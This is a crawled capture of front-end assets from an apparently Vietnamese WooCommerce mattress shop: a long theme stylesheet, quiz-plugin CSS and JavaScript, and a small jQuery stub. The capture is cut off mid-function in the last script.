.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
  font-size: 16px
}

.woocommerce-message {
    border-top-color: #442969;
    background: #ffffff;
    margin-top: 20px;
    /* color: #fff; */
    border-radius: 5px;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 0px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
      flex-shrink: 0;
    display: inline-block;
    text-align: center;
    padding: 13px 24px 11px;
    border-radius: .3em;
    transition: .1s all;
    position: relative;
    z-index: 0;
    color: #fff;
    background: #4a166c;
    border: none;
    cursor: pointer;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 1.33;
    font-family: montserrat,sans-serif;
    font-weight: 600;
}

.sb-title-article{
  font-size: 24px;
}
section.page{
  padding: 40px 0px
}
.cart_totals  h2{
  font-size: 20px;
  margin-bottom: 10px
}
.woocommerce table.shop_table{
  border-radius: 0px
}
.woocommerce table.shop_table.cart  th{
  background: #57166f;
  color: #fff;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  max-width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
  padding: 5px 18px !important;
  height: 40px;
  border: solid 2px #e6e6e8;
  border-radius: 5px;
}

.woocommerce form .form-row textarea.input-text{
  height: 80px
}
#order_review_heading{
  display: none;
}

#order_review{
  padding: 30px;
  background: #ebe9eb;
  margin-left: 50px;
}
.shop_table.woocommerce-checkout-review-order-table{
  border: 0px
}
#customer_details{
    width: 60%;
    float: left;
}
#order_review{
  width: calc( 40% - 50px);
  float: right;
  clear: none;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  width: 100%
}
form.checkout.woocommerce-checkout{
  overflow: hidden;
}

@media(max-width: 768px){
  #order_review,#customer_details{
    width: 100%
  }
  section.related.products ul.products{
    display: block;
  }
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
    margin-bottom: 15px
  }
}
.woocommerce ul.products li.product .star-rating{
  display: none;
}

.woocommerce-info {
    border-top-color: #7f8e84;
}
.devvn_prod_cmt,div#reviews.woocommerce-Reviews{
  margin-left: 0px
}

.main-footer .email-subscribe .subscribe-btn {
    font-size: 12px;
    text-transform: uppercase;
    flex-shrink: 0;
    width: 30%;
    border: 0;
    margin: 0;
    background: rgba(255,255,255,.1);
    color: rgba(255,255,255,.5);
    transition: .2s all;
}
.main-footer .left img.logofooter{
  -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.main-footer .lower-footer .copyright{
  min-width: 300px
}
.main-footer .lower-footer .links a{
  text-decoration: none;
}
.main-footer .lower-footer{
  padding: 10px 0px
}

body.deprecated-framework section.title-bar, body.current-framework section.title-bar {
    background-color: #edf0f2;
    text-align: center;
    font-family: montserrat,sans-serif;
}

body.deprecated-framework section.title-bar span, body.current-framework section.title-bar span {
    display: inline-block;
    color: #45166a;
    font-weight: 600;
    font-size: 40px;
    line-height: 1.1;
    text-transform: uppercase;
    margin-bottom: 40px;
    padding-top: 40px
}

body.archive article img {
    width: 100%;
    margin-bottom: 20px;
    height: 250px
}

body.archive article h1 {
    font-size: 20px;
    color: #45166a;
    margin-bottom: 20px;
    line-height: 1.2;
    height: 50px;
	overflow:hidden
}
body.archive article .excerpt {
    line-height: 1.4;
    font-size: 18px
}
body.archive .col-sm-4{
  position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 20px
}
.main-footer .email-subscribe .subscribe-btn{
  position: absolute;
  right: 0px
}
.email-subscribe.fw-semibold{
  position: relative;
}
.single-article h1{
  font-size: 26px;
  margin-bottom: 15px
}
body.deprecated-framework article.single-article header .post-metadata {
    margin-bottom: 10px;
    font-size: 16px;
}
body.deprecated-framework article.single-article header .post-metadata .date:after {
    content: "|";
    margin: 0 20px;
    color: #ccc;
}
@media (min-width: 768px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
}

}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
aside input.wpcf7-form-control{
color: #555;
    background-color: #fff;
    border-color: #ccc;
    border-width: 1px;
    border-style: solid;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    max-width: 100%;
    font-size: 16px;
    padding: 6px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    font-weight: 400;
    box-shadow: 0 1px 1px rgba(0,0,0,.075) inset;
}
aside input.wpcf7-submit{

    width: auto;
    font-family: dupla,sans-serif;
    font-size: 16px;
    height: auto;
    line-height: normal;
    text-align: center;
    background: #74c043;
    border-width: 0;
    border-color: #ccc;
    border-style: solid;
    color: #fff;
    cursor: pointer;
    font-weight: 500;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-shadow: none;
    padding: 10px 20px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-shadow: 0 1px 1px #eee;
    -webkit-box-shadow: 0 1px 1px #eee;
    box-shadow: 0 1px 1px #eee;
    margin: 10px;
    margin-left: 0;
    margin-right: 0;
    vertical-align: middle
  }
aside .block-title{
color: #45166a;
    font-size: 18px;
    margin-bottom: 10px;
    text-align: left;
	border-top: 3px solid #55166e;
    padding-top: 15px;
}
.mobile-nav .sub-menu{
  overflow: hidden;
  list-style: none;
}
.main-header .mobile-menu ul.mobile-nav li{
  position: relative;
}
.mobile-menu ul.mobile-nav li.menu-item-has-children:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    top: 20px;
    pointer-events: none;
    background-image: url(images/download.svg);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: contain;
    width: 18px;
    height: 16px;
    transition: all .2s;
    z-index: 99
}
.main-header .mobile-menu ul.mobile-nav li a {
    padding: 16px 0;
    display: inline-block;
  width: auto;
}

.craft .main-header .mobile-menu ul.mobile-nav li.is-open .accordion-content {
    max-height: 600px;
}
.craft .main-header .mobile-menu ul.mobile-nav li .accordion-content {
    max-height: 0;
    transition: all .3s;
    border: none;
}
.craft .main-header .mobile-menu ul.mobile-nav li .product-genre-list {
    background-color: #f9f8f9;
    margin: 0 -24px;
    padding: 0 24px;
    text-align: left;
}
body .dvls_maps_wrap img{
  width: 38px
}

.owl-nav .owl-prev{
position: absolute;
    left: 0px;
    top: 0px;
    margin: 0px !important;
    font-size: 30px !important;
    text-decoration: none;
    height: 20px;
    line-height: 20px !important;
}
.owl-nav .owl-next{
position: absolute;
    right: 0px;
    top: 0px;
    margin: 0px !important;
    font-size: 30px !important;
    text-decoration: none;
    height: 20px;
    line-height: 20px !important;
}
.owl-nav span{
  text-decoration: none;
}
.main-header .mobile-menu.is-open ul.mobile-nav{
  z-index: 9999
}
.live-chat {
    position: fixed;
    z-index: 999;
    font-size: 0;
    right: 15px;
    bottom: 50px;
}
.live-chat .items-action, .live-chat .items-action img {
    position: relative;
    display: block;
}
.live-chat .items-action img {
    width: 40px;
    height: 40px;
    margin-bottom: 16px;
    -webkit-transition: width .3s;
    transition: width .3s;
    z-index: 9;
}
.live-chat .items-action .title-action {
    height: 38px;
    line-height: 40px;
    position: absolute;
    z-index: 2;
    right: 24px;
    top: 1px;
    max-width: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: max-width .3s ease,padding .3s ease;
    transition: max-width .3s ease,padding .3s ease;
    text-align: right;
    background-image: -webkit-gradient(linear,left top,right top,from(#0f80f6),to(#0aa5f9));
    background-image: linear-gradient(90deg,#0f80f6,#0aa5f9);
    color: #fff;
    font-size: 15px;
    border-radius: 30px 0 0 30px;
}
.live-chat .items-action:hover .title-action {
    padding: 0 20px 0 10px;
    max-width: 460px;
    width: 150px;
}


@media (min-width: 992px){
.hidden-md {
    display: none!important;
}
}

@media (max-width: 991px){
#vuanem-buttoninteractive {
    display: none!important;
}
}

.ping.ping-fd.ping-discount{
height: 40px;
    position: absolute;
    border-radius: 50%!important;
    width: 40px;
    line-height: 40px;
    background: #ff2727!important;
    top: 10px;
    right: 10px;
    font-size: 15px;
    text-align: center;
    color: #fff;
    font-size: 24px;
    width: 70px;
    line-height: 70px;
    height: 70px;
    top: 10px;
    left: 40px;
    z-index: 999;
    font-weight: bold;
}
a.devvn_buy_now_style{
	max-width:100%
}
.pwb-single-product-brands a {
        padding: 0px 10px;
    color: #731676;
    font-weight: bold;
    border-right: 1px solid #ababab;
}
.giftCombo {
    margin: 0px 0 10px 0;
    padding: 15px;
    border: 1px dashed #ff3434;
    width: 100%;
    border-radius: 10px;
}
.giftCombo img {
    margin-right: 10px;
    padding: 4px 0 0 0;
    width: 30px;
	float:left
}
 input.sdt {
    flex-grow: 1;
    flex-basis: 0;
    padding: 16px;
    border: none;
    margin: 0;
    outline: none;
    background: #ffffff;
    font-size: 13px;
    width: calc( 100% - 32px );
}
.sidebar-shop{
	background:#fff
}

.sidebar-shop .block-title{
	    font-size: 16px;
    height: 25px;
    line-height: 25px;
    color: #525252;
    cursor: pointer;
    font-weight: 400;
	margin-bottom:10px
}
.sidebar-shop .widget.block{
    padding: 15px 0 15px 15px;
    border-bottom: 1px solid #e6e7e8;
	overflow:hidden
}
.sidebar-shop .widget.block ul{
	padding-left: 0px;
	max-height: 210px;
	overflow-y: auto;
	margin-right: -12px;
	overflow-x:hidden
}
.sidebar-shop .widget.block li{
	margin: 0 0 10px;
    text-align: left;
	list-style:none
}
.sidebar-shop .widget.block li a,.pwb-filter-products ul li label{
	color: rgba(36,36,36,.7);
    font-size: 14px;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{
	display:none
}
.sidebar-shop .widget.block li a::before{
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	content: "\f096";
	margin-right:10px
}
.sidebar-shop .widget.block li.chosen a::before,.sidebar-shop .widget.block li.current-menu-item > a::before{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	    content: "\f046";
}
.actionFilterMobile,.filterSmallScreen{
	display:none
}
@media(max-width:768px){
	.sidebar-shop{
		position: fixed;
		top: 0px;
		z-index: 9999;
		background: white;
		color: #fff;
		max-width: 400px;
		width: 80%;
		margin: 0 auto;
		right: 0;
		height: 100%;
		overflow: auto;
		padding-bottom: 100px;
		transition: all 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);
		-ms-transform: translateX(100%);
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		opacity: 0;
		visibility: hidden;
	}
	.openFilter .sidebar-shop {
		-ms-transform: translateX(0);
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		visibility: visible;
	}
	.actionFilterMobile a {
		font-weight: 500;
		font-size: 14px;
		text-transform: uppercase;
		background: black;
		display: inline-block;
		padding: 10px 20px;
		min-width: 105px;
		color: white;
	}
	.actionFilterMobile{
		display:block;
		text-align:center;
		padding-top:10px
}
	.filterSmallScreen{
		display:block;
	}
}



@media(max-width: 768px){
.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product {
    width: 50% !important;
    float: left  !important;
    clear: none !important;
	margin:0px !important;
	padding:10px !important;
	border: 1px solid #f9f8f9;
	
}
	.woocommerce ul.products[class*=columns-] li.product:not(.product-category),.woocommerce-page ul.products[class*=columns-] li.product:not(.product-category){
		height:290px
	}
	.woocommerce ul.products li p.mota{
		display:none
	}
	.elementor-element.elementor-products-grid.elementor-products-columns-mobile-1 ul.products{
		display:block !important
	}
	.woocommerce ul.products li h2.woocommerce-loop-product__title{
		font-size:14px !important
	}
	section.related.products h2{
		font-size:16px
	}
	header.woocommerce-products-header{
		margin-bottom:15px
	}
	main.page.mattress-compare .compare-section.top{
		padding-top:15px
	}
	.single-article h1{
		font-size:16px
	}
	body.archive article img{
		height:auto
	}
	body.archive article h1{
		height:auto
	}
	.component-promo-banner .has-close-btn {
    padding: 0 34px;
    font-size: 13px;
    height: 30px;
}
	.flag{
		height: 25px;
		width: 80px;
	}
	.flag span{
		font-size:10px
	}
	.main-footer{
		padding-bottom:56px
	}
	.main-footer .links .links-column{
		width: 100%;
		display: inline-block;
		text-align: left;
		margin-bottom:10px
	}
	main.page.mattress-compare .compare-section.top{
		padding-left:0px;
		padding-right:0px
	}
	.archive .col-sm-9{
	padding:0px	
	}
	.single-article *{
		max-width:100% !important;
		width:auto !important
	}
}
.infoContent{
	margin-top:20px
}
.iconFooter {
    float: left;
    width: 25px;
    height: 25px;
    background: #e52c25;
    text-align: center;
    color: white;
    line-height: 25px;
    border-radius: 100%;
}
.titleHotline a {
    font-size: 27px;
    padding: 0 0 0 15px;
    height: 21px;
    line-height: 21px;
    text-decoration: none;
}
.woocommerce-pagination{
	clear:both
}
.woocommerce ul.products li div.mota{
	max-height:135px;
	overflow:hidden
}

.woocommerce ul.products li.product .woocommerce-loop-product__title{
	text-transform: uppercase;
	height: 50px;
	overflow: hidden;
	margin-bottom:20px
}
.woocommerce ul.products li div.mota{
	text-align:justify;
	height:88px;
	margin-bottom:10px
}
.ff-helvetica, body, main.page-legal.warranties .legal-jump-links .child a, main.page-buy .buy-cart .product-email-form .field-container .input-email, main.page-bundle .buy-cart .product-email-form .field-container .input-email, .component-promo-modal-lg .intent-inputs-container .input-first-name, .component-promo-modal-lg .intent-inputs-container .input-last-name, .component-promo-modal-lg .intent-inputs-container .input-email {
  
}
.woocommerce ul.products li.product .price {
	color: #4c166c;
	font-size: 16px;
	font-weight:bold
}

@media(max-width:768px){
	.elementor-element.elementor-products-grid ul.products{
		display: block !important;
	}
	.woocommerce ul.products li div.mota{
		display:none
	}
	.woocommerce ul.products li.product a.component-btn.green{
		padding: 5px 15px;
		font-size: 10px;
	}
.woocommerce ul.products li.product .price {
    font-size: 11px;
}
	.woocommerce ul.products li.product .price del{
		margin-right:0px
	}
	.woocommerce ul.products li.product a img{
		max-height:90px
	}
}
b{
	font-weight:700
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #ff0000;
	font-weight:700
}

.main-header .desktop-menu .primary-menu li .submenu .submenu{
	left:100%;
	top:0px
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	float: left;
    margin-right: 10px;
    width: 80px;
    height: auto;
    box-shadow: none;
	margin-left:0px;
	height: 60px;
}
.chitietsp .block-title{
	display: block;
	overflow: hidden;
	font-size: 18px;
	color: #56166f;
	line-height: 1.3em;
	padding-top: 20px;
	padding-bottom: 5px;
	margin-bottom: 10px;
}
.chitietsp .woocommerce-Price-amount{
	color: #4b166c;
	font-weight:700
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li{
	margin-bottom:10px
}
.widget.chitietsp{
	margin-bottom:15px
}
.sticky,aside.sidebar{
	position:sticky;
	top:0px
}
.widget_recent_entries  ul li{
	list-style:none;
	margin-bottom:20px
}
.widget_recent_entries  ul {
	padding:0px
}
.widget.block{
	margin-bottom:15px
}
.widget_recent_entries  ul li span{
    display: block;
    font-size: 12px;
    color: #333;
    margin: 5px 0px;
}
.widget_recent_entries ul li a{
	color:#000
}
@media(max-width:768px){
.chitiet *{
	max-width:100%
}

.chitiet figure,.chitiet table{
	width:100% !important
}
	
	
}

@media (min-width: 1128px){
.container-lg, main.page-buy .section-user-reviews .stamped-container {
    max-width: 1192px;
}
	.chitiet .fs-h-2,.chitiet  h2 {
		font-size: 24px;
		margin-bottom:10px
	}
}
.summary  .price{
	padding:10px 0px
}
.pagination2 {
	    text-align: center;
    margin-bottom: 20px;
}

@media (min-width: 1128px){
.fs-h-1, h1 {
    font-size: 26px;
	margin-bottom:15px
}
	
}
.component-btn.green:before {
    content: '';
    position: absolute;
    background-color: #45166a;
    top: 0;
    left: 0;
    border-radius: 2em;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: -1;
    transform: scale(1);
    transition: all .3s cubic-bezier(.16,.8,.66,1.54);
}
.component-btn.green {
    color: #ffffff;
    background: #4a166b;
}

.coupon{
	display:none
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
	color: #fff;
    height: 39px;
}
.woocommerce .shop_table  .quantity .qty {
    width: 3.631em;
    text-align: center;
    padding: 10px 0px;
}
.woocommerce-additional-fields h3{
	display:none
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	width:100%;
	font-size: 16px;
}
.main-header .desktop-menu>ul>li>a{
	font-size:13px
}
@media(min-width:768px){
	.sidebar-shop{
		position:sticky;
		top:80px
	}
}
.term-description ul{
	list-style:none
}
@media (max-width: 767px){
	.main-footer .links h2{
		position:relative
	}
.main-footer .links h2:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 20px;
    position: absolute;
    top: 9px;
    right: 0;
    text-align: center;
    line-height: 19px;
    cursor: pointer;
}
	.woocommerce ul.products li.product .woocommerce-loop-product__title{
		margin-bottom:10px
	}
	.term-description{
		font-size:16px
	}
	a.carousel-arrow.carousel-next {
		right: 0px !important;
	}
	a.carousel-arrow.carousel-prev{
		left:0px !important
	}
}
.premium-carousel-template .elementor-widget-container{
	padding:0px 5px
}
.craft{
	position: sticky;
    top: 0px;
    z-index: 99;
}
.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products{
	padding:10px 0px
}
.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li a{
	font-size:14px
}

.show-more::before {
    height: 55px;
    margin-top: -45px;
    content: -webkit-gradient(linear,0% 100%,0% 0%,from(#f9f8f9),color-stop(.2,#f9f8f9),to(rgba(255,255,255,0)));
    display: block;
}
.readmore {
    width: 90px;
    display: block;
    overflow: hidden;
    position: relative;
    line-height: 40px;
    font-size: 14px;
    color: #288ad6;
    margin: 10px auto;
    cursor: pointer;
	text-decoration: none;
	font-weight: 500;
}
.readmore:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #288ad6;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: -2px 0 0 5px;
}
.cat > ul {
	overflow:hidden
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{
	clear:none
}
.main-header .desktop-menu>ul>li>a{
	font-weight:700
}
.component-promo-banner{
	    padding-top: 15px;
}
.product-promises {
    display: flex;
    justify-content: space-around;
    padding-left: 16px;
    padding-right: 16px;
}
.product-promises li {
    padding: 0 5px;
    width: 25%;
    list-style: none;
    text-align: center;
	font-size:12px;
	font-weight:bold;
	margin-bottom:20px
}
.product-promises img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    height: 27px;
    /* max-width: 36px; */
    width: auto;
	margin-bottom:10px
}








/* thích shopee */

 .justify-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
._3yHPog {
    padding: 0 30px;
}
._1-aYcb {
    font-size: 16px;
    color: #222;
	font-weight:500
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing {
    background-image: url(https://nemthuanviet.com/wp-content/uploads/2020/08/icon.png);
    background-size: 100%;
    background-color: transparent;
}
.sprite-product-sharing-fm {
    background-position: 0 -100%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-fb {
    background-position: 0 0;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-gp {
    background-position: 0 -200%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-pinterest {
    background-position: 0 -300%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-twitter {
    background-position: 0 -400%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
._25DJo1 {
    border-left: 1px solid rgba(0,0,0,.09);
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	cursor: pointer;
    font-weight: 500;
}
._10K0Ee {
    margin-right: 10px;
}
._32fuIU {
    margin-top: 15px;
}
._XAFUg, .M3KjhJ, .SbDIui {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    padding: 0 15px;
    border-right: 1px solid rgba(0,0,0,.14);
}
.M3KjhJ, .SbDIui {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.M3KjhJ {
    cursor: pointer;
}
._XAFUg:first-child, .M3KjhJ:first-child, .SbDIui:first-child {
    padding-left: 0;
}
._3Oj5_n, ._22sp0A {
    font-size: 1rem;
    color: #222;
    margin-right: 5px;
    padding-bottom: 1px;
}
._3Oj5_n {
    border-bottom: 1px solid #555;
}
._2z6cUg {
    color: #ee4d2d;
    border-bottom-color: #ee4d2d;
}
._1_WXLA, ._XAFUg, .ilat8W {
    font-size: .875rem;
    color: #767676;
    text-transform: capitalize;
}
._1_WXLA, .ilat8W {
    padding: 4px 0;
}
.shopee-rating-stars {
    position: relative;
    display: inline-block;
}
.shopee-rating-stars__stars {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.shopee-rating-stars__star-wrapper {
    position: relative;
    margin-right: 1px;
}
.shopee-rating-stars__star-wrapper>.shopee-rating-stars__lit {
    overflow: hidden;
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 1;
}

.shopee-svg-icon {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    position: relative;
}

.shopee-rating-stars__primary-star {
    color: #ee4d2d;
    display: block;
    position: absolute;
    left: 0;
    overflow-x: hidden;
}
._3Oj5_n, ._22sp0A {
    font-size: 15px;
    color: #222;
    margin-right: 5px;
    padding-bottom: 1px;
}
._3Oj5_n {
    border-bottom: 1px solid #555;
}
._1_WXLA, ._XAFUg, .ilat8W {
    font-size: 14px;
    color: #767676;
    text-transform: capitalize;
}
._1_WXLA, .ilat8W {
    padding: 4px 0;
}
.woocommerce-product-rating{
	display:none !important
}
.woocommerce .star-rating{
	margin-bottom:0px !important
}


.flex {
    display: flex;
}
@media(max-width:768px){
	._3yHPog{
	}
	._1-aYcb{
		font-size:13px;
	}
	._3yHPog {
		padding: 0 5px;
	}
	.justify-center{
		margin-bottom:10px;
		padding-bottom:10px;
		border-bottom:1px solid #e2e2e2c9
	}
	._1_WXLA, ._XAFUg, .ilat8W{
		font-size:12px
	}
	._3yHPog ._1-aYcb{
		display:none
	}
}

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/plugins/qsm-advance-question/css/qsm-custom-addon-front.css?ver=1.0.2
body_size: 941
content:
.qsm-matching-pairs, .qsm_question_answer .qsm_answer_table{
    display: flex;
    width: 100%;
    justify-content: space-between;
    border: 1px solid #eceff4;
    padding: 5px 8px;
}
.mlw_qsm_question .qsm-matching-pairs::before {
    display: none;
}
.mlw_qsm_question span.qsm-matching-pairs {
    padding-left: 0;
}
.qsm_question_answer .qsm_answer_table{
    display: inline-table;
    width: 100%;
    border: 1px solid #eceff4;
    padding: 4px 6px;
}

.qsm-left-option{
    padding-right: 5px;
    width: 50%;
}
.qsm-right-option{
    padding-left: 5px;
    width: 50%;
}
.qsm-right-option .qsm_mc_answer_wrap,
.qsm-left-option .qsm_mc_answer_wrap {
    background-color: #eceff4;
    padding: 4px 8px;
    cursor: grab;
    display: block;
    margin: 5px 0 5px 0;
}
.qsm-results-page .qsm_image_option img, .quiz_section .qsm_image_option img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.qsm-right-option .qsm_mc_answer_wrap .dashicons-move {
    padding: 4px 0px;
    margin-right: 5px;
}
.qsm-right-option .qsm_mc_answer_wrap label,
.qsm-left-option .qsm_mc_answer_wrap label {
    margin-bottom: 0;
    line-height: 2;
}
.qsm-right-option .qsm_mc_answer_wrap label{
    cursor: grab;
}
.qsm-right-option .qsm_mc_answer_wrap.qsm_image_option .dashicons-move {
    position: absolute;
    background: #ffffffd9;
    line-height: 0.5;
    height: 21px;
}
.quiz_section .qsm-matching-pairs .qsm_image_option {
    width: 100%;
    height: 250px;
    padding: 0;
}
.qsm_answer_table .qsm-correct-match-pairs td {
    background: #e1fff3;
    color: green;
}
.qsm_answer_table .qsm-incorrect-match-pairs td {
    background: #fee9e8;
    color: #dc3232;
}
.qsm_answer_table td {
    border: 8px solid #fff;
    padding: 10px;
    width: 50%;
    background: #eceff4;
}
.qsm_answer_table td.qsm_pairs_image_option img {
    height: 250px;
    width: 100%;
    object-fit: cover;
    display: block;
}
.qsm-matching-pairs .alignnone, .qsm-advance-question-matching-pairs .alignnone {
    margin-top: 5px;
    margin-bottom: 5px;
}
.qsm_multiple_grid_table .qsm-text-correct-option {
    text-align: center;
}
.qsm_answer_table tr{
    display: flex;
}
.qsm-advance-question-matching-pairs {
    overflow: auto;
}
.qsm-advance-question-matching-pairs .wp-video, .qsm-advance-question-matching-pairs .wp-video video {
    width: 100% !important;
}
table.qsm_multiple_grid_table .qmn_mc_answer_wrap {
    display: table-cell;
}
table.qsm_multiple_grid_table tr th, table.qsm_multiple_grid_table tr td {
    border-color: #173e5610;
    position: relative;
}
table.qsm_multiple_grid_table tr td span,
table.qsm_multiple_grid_table tr td label.qsm-input-label{
    margin-left: 10px;
}
.qsm_multiple_grid_answers {
    overflow-x: auto;
    width: 100%;
}
/* width */
.qsm_multiple_grid_answers::-webkit-scrollbar {
    width: 1em;
    height: 4px;
}

/* Track */
.qsm_multiple_grid_answers::-webkit-scrollbar-track {
    box-shadow: inset 0 0 1px rgba(158, 158, 158, 0.404);
    border-radius: 10px;
    height: 5px;
}

/* Handle */
.qsm_multiple_grid_answers::-webkit-scrollbar-thumb {
    background: #d3d6d4b2;
    border-radius: 10px;
}

/* Handle on hover */
.qsm_multiple_grid_answers::-webkit-scrollbar-thumb:hover {
    background: #c2c2c2;
}

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/fundiin/js/fundiin.js?ver=6.1.9
body_size: 46
content:

jQuery.noConflict();
jQuery(document).ready(function () {
    // jQuery(".fundiin-popup").click(function() {
        // jQuery("#fundiin-modal").show();
    // });
    // jQuery(".fd-modal-close").click(function() {
        // jQuery("#fundiin-modal").hide();
    // });
});

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/qsm-advance-question/js/qsm-custom-addon-front.js?ver=1.0.2
body_size: 350
content:
(function ($) {
    $( ".qsm-match-sortable" ).sortable({
        cursor:"grabbing",
        opacity:"0.8",
        update: function( event, ui ) {
            var parent = $(this).parent();
            parent.find('.qsm_mc_answer_wrap').css('height','');
            var i = 1;
            $(this).children('.qsm_mc_answer_wrap').each(function(){
                var left_element = parent.children('.qsm-left-option').find('.qsm_mc_answer_wrap:nth-child('+i+')');
                var dragheight = $(this).outerHeight();
                var height = left_element.outerHeight();
                if(dragheight > height ){
                    left_element.css('height',dragheight)
                }else if(dragheight < height){
                    $(this).css('height',height);
                }
                i++;
            });

        }
    });
    $( ".qsm-match-sortable" ).disableSelection();

    $(document).ready(function(){
        $('.qsm-matching-pairs').each(function(){
            var parent = $(this);
            parent.find('.qsm_mc_answer_wrap').css('height','');
            var i = 1;
            parent.find('.qsm-right-option .qsm_mc_answer_wrap').each(function(){
